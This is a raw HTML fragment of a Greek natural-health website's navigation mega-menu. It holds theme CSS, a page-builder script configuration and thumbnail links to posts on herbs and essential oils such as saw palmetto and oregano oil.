                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/06/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%81%ce%bf%ce%b4%cf%8c%ce%be%cf%85%ce%bb%ce%bf/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Ροδόξυλο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/rosewood-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/06/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%81%ce%bf%ce%b4%cf%8c%ce%be%cf%85%ce%bb%ce%bf/" rel="bookmark" title="Αιθέριο Έλαιο Ροδόξυλο">Αιθέριο Έλαιο Ροδόξυλο</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:13:46+03:00" >6 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1575";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "315";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" class="td-image-wrap " title="Αιθέριο Έλαιο Πορτοκαλιάς" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/12/orange-essential-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2025/12/29/%ce%b1%ce%b9%ce%b8%ce%ad%cf%81%ce%b9%ce%bf-%ce%ad%ce%bb%ce%b1%ce%b9%ce%bf-%cf%80%ce%bf%cf%81%cf%84%ce%bf%ce%ba%ce%b1%ce%bb%ce%b9%ce%ac%cf%82/" rel="bookmark" title="Αιθέριο Έλαιο Πορτοκαλιάς">Αιθέριο Έλαιο Πορτοκαλιάς</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
